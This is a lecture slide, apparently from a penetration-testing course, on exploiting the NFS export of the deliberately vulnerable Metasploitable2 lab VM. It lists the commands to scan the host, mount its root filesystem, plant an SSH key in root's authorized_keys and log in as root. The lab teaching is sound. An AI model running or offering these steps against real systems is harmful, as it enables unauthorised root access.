

# Demo – Basic Reference
We will look again at Metasploitable2
One of my favorite attacks is exploiting the NFS (Network File System) server.
On Kali Linux VM run the command: apt-get install nfs-common
Scan VM with nmap as well as rpcinfo -p and showmount -e
Make (mkdir) a temp folder, change (cd) into it and generate ssh keys with:
ssh-keygen -t rsa -b 4096
Then mount and own the VM
mount -t nfs 192.168.13.251:/ /mnt -o nolock
cat hacker.rsa.pub >> /mnt/root/.ssh/authorized_keys
ssh –i hacker.rsa root@192.168.13.251
Remember there are great guides on both Metasploitable2 and DVWA

38